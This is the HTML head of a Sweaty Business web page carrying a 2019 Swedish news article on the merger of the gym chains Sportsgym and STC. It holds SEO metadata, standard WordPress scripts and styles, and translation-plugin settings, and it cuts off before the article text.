

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sweatybusiness.se/traningskedjorna-sportsgym-och-stc-gar-samman/
body_size: 81789
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <title>Träningskedjorna Sportsgym och STC går samman - Sweaty Business</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sweatybusiness.se/xmlrpc.php" />
    <script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript" data-cookieconsent="ignore">
		(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-548FR482'
	);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Circle-Dark-text-Blue-kopia.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sweatybusiness.se/traningskedjorna-sportsgym-och-stc-gar-samman/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Träningskedjorna Sportsgym och STC går samman - Sweaty Business" />
	<meta property="og:description" content="Träningskedjorna STC och Sportsgym har i mars 2019 tecknat avtal om ett samgående. Det innebär att STC tar ett stort steg mot visionen att bli en rikstäckande friskvårdskedja och Sportsgym får med sitt nya varumärke en möjlighet ytterligare att stärka sin position på befintliga och nya orter. – &#8221;Vi ser stora likheter mellan STC och [&hellip;]" />
	<meta property="og:url" content="https://sweatybusiness.se/traningskedjorna-sportsgym-och-stc-gar-samman/" />
	<meta property="og:site_name" content="Sweaty Business" />
	<meta property="article:publisher" content="https://www.facebook.com/sweatybusinessmedia/" />
	<meta property="article:published_time" content="2019-04-12T13:52:44+00:00" />
	<meta property="article:modified_time" content="2019-04-12T13:52:45+00:00" />
	<meta property="og:image" content="https://sweatybusiness.se/wp-content/uploads/2018/11/Sportsgym-01.jpg" />
	<meta property="og:image:width" content="1194" />
	<meta property="og:image:height" content="754" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Brian van den Brink" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/thebvdb" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Brian van den Brink" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="2 minuter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sweatybusiness.se/traningskedjorna-sportsgym-och-stc-gar-samman/#article","isPartOf":{"@id":"https://sweatybusiness.se/traningskedjorna-sportsgym-och-stc-gar-samman/"},"author":{"name":"Brian van den Brink","@id":"https://sweatybusiness.se/#/schema/person/d42582a27cbcef5357abfd474c6e225a"},"headline":"Träningskedjorna Sportsgym och STC går samman","datePublished":"2019-04-12T13:52:44+00:00","dateModified":"2019-04-12T13:52:45+00:00","mainEntityOfPage":{"@id":"https://sweatybusiness.se/traningskedjorna-sportsgym-och-stc-gar-samman/"},"wordCount":473,"publisher":{"@id":"https://sweatybusiness.se/#organization"},"image":{"@id":"https://sweatybusiness.se/traningskedjorna-sportsgym-och-stc-gar-samman/#primaryimage"},"thumbnailUrl":"https://sweatybusiness.se/wp-content/uploads/2018/11/Sportsgym-01.jpg","keywords":["Josef Bexell","Katarina Andersson","Novax","Peder Lind","Sportsgym","STC"],"articleSection":["Business","Featured"],"inLanguage":"sv-SE"},{"@type":"WebPage","@id":"https://sweatybusiness.se/traningskedjorna-sportsgym-och-stc-gar-samman/","url":"https://sweatybusiness.se/traningskedjorna-sportsgym-och-stc-gar-samman/","name":"Träningskedjorna Sportsgym och STC går samman - Sweaty Business","isPartOf":{"@id":"https://sweatybusiness.se/#website"},"primaryImageOfPage":{"@id":"https://sweatybusiness.se/traningskedjorna-sportsgym-och-stc-gar-samman/#primaryimage"},"image":{"@id":"https://sweatybusiness.se/traningskedjorna-sportsgym-och-stc-gar-samman/#primaryimage"},"thumbnailUrl":"https://sweatybusiness.se/wp-content/uploads/2018/11/Sportsgym-01.jpg","datePublished":"2019-04-12T13:52:44+00:00","dateModified":"2019-04-12T13:52:45+00:00","breadcrumb":{"@id":"https://sweatybusiness.se/traningskedjorna-sportsgym-och-stc-gar-samman/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://sweatybusiness.se/traningskedjorna-sportsgym-och-stc-gar-samman/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/traningskedjorna-sportsgym-och-stc-gar-samman/#primaryimage","url":"https://sweatybusiness.se/wp-content/uploads/2018/11/Sportsgym-01.jpg","contentUrl":"https://sweatybusiness.se/wp-content/uploads/2018/11/Sportsgym-01.jpg","width":1194,"height":754},{"@type":"BreadcrumbList","@id":"https://sweatybusiness.se/traningskedjorna-sportsgym-och-stc-gar-samman/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://sweatybusiness.se/"},{"@type":"ListItem","position":2,"name":"Träningskedjorna Sportsgym och STC går samman"}]},{"@type":"WebSite","@id":"https://sweatybusiness.se/#website","url":"https://sweatybusiness.se/","name":"Sweaty Business","description":"Nyheter inom träning och hälsa","publisher":{"@id":"https://sweatybusiness.se/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sweatybusiness.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Organization","@id":"https://sweatybusiness.se/#organization","name":"Sweaty Business AB","url":"https://sweatybusiness.se/","logo":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/#/schema/logo/image/","url":"https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-1.png","contentUrl":"https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-1.png","width":512,"height":512,"caption":"Sweaty Business AB"},"image":{"@id":"https://sweatybusiness.se/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sweatybusinessmedia/","https://www.instagram.com/sweatybusinessmedia/","https://www.linkedin.com/company/6383850/","https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA"]},{"@type":"Person","@id":"https://sweatybusiness.se/#/schema/person/d42582a27cbcef5357abfd474c6e225a","name":"Brian van den Brink","image":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5145742291c6a2494eeccaa406b489418df07c143167ae0c527f08b51964dd05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5145742291c6a2494eeccaa406b489418df07c143167ae0c527f08b51964dd05?s=96&d=mm&r=g","caption":"Brian van den Brink"},"sameAs":["https://www.instagram.com/thebrianvdb/","https://www.linkedin.com/in/brianvdb/","https://x.com/https://twitter.com/thebvdb"],"url":"https://sweatybusiness.se/author/brian/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sweaty Business &raquo; Webbflöde" href="https://sweatybusiness.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sweaty Business &raquo; Kommentarsflöde" href="https://sweatybusiness.se/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sweatybusiness.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sweatybusiness.se/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='weglot-css-css' href='https://sweatybusiness.se/wp-content/plugins/weglot/dist/css/front-css.css?ver=5.2' type='text/css' media='all' />
<style id="weglot-custom-style">.country-selector.weglot-dropdown .wgcurrent span {
	padding-right: 24px;
}
.country-selector.weglot-dropdown .wgcurrent, .country-selector.weglot-dropdown ul  {
	border: none;
}

#menu-item-weglot-17703-en a, #menu-item-weglot-17703-sv a {
	padding-left: 12px !important;
	font-size: 21px !important;
	font-weight: bold !important;
}

.weglot-parent-menu-item  ul {
	width: 7em !important;
	
}</style><link rel='stylesheet' id='new-flag-css-css' href='https://sweatybusiness.se/wp-content/plugins/weglot/dist/css/new-flags.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sweatybusiness.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sweatybusiness.se/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://sweatybusiness.se/wp-content/themes/Newspaper-child/style.css?ver=12.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sweatybusiness.se/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sweatybusiness.se/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/weglot/dist/front-js.js?ver=5.2" id="wp-weglot-js-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sweatybusiness.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sweatybusiness.se/wp-json/wp/v2/posts/3767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sweatybusiness.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sweatybusiness.se/?p=3767' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sweatybusiness.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsweatybusiness.se%2Ftraningskedjorna-sportsgym-och-stc-gar-samman%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sweatybusiness.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsweatybusiness.se%2Ftraningskedjorna-sportsgym-och-stc-gar-samman%2F&#038;format=xml" />

<script type="application/json" id="weglot-data">{"website":"https:\/\/sweatybusiness.se","uid":"94947e02fe","project_slug":"sweaty-business","language_from":"sv","language_from_custom_flag":null,"language_from_custom_name":null,"excluded_paths":[{"type":"IS_EXACTLY","value":"\/succe-for-les-mills-the-trip\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/succe\\-for\\-les\\-mills\\-the\\-trip\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fibo-2018\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fibo\\-2018\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nordic-wellness-satsar-pa-boutique-koncept-grand-fitness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nordic\\-wellness\\-satsar\\-pa\\-boutique\\-koncept\\-grand\\-fitness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-koper-upp-ma-battre\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-koper\\-upp\\-ma\\-battre\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fit-n-clean-tvattmedel-for-traningsklader\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fit\\-n\\-clean\\-tvattmedel\\-for\\-traningsklader\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/build-n-burn-sats\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","e